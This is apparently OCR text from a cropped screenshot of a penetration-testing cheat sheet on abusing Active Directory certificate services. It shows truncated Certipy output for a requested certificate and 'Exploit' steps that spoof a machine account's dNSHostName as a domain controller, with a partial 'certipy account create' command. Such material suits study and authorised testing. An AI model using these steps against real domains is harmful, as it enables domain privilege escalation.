
[*] Requesting certificate
[*] Successfully requested certificate
[*] Request ID is 120
[*] Got certificate with UPN 'snovvcrash@megacorp.l
[*] Certificate object SID is 'S-1-5-21-1230029644-
[*] Saved certificate and private key to 'snovvcras
Exploit
Create a new machine account with 
dNSHostName
containing FQDN of a DC:
$ certipy account create -u snovvcrash@megacorp.loc
Or change 
 property manually for an already 
dNSHostName
pwned machine account, e.g. via 
pre2k
 (will definitely 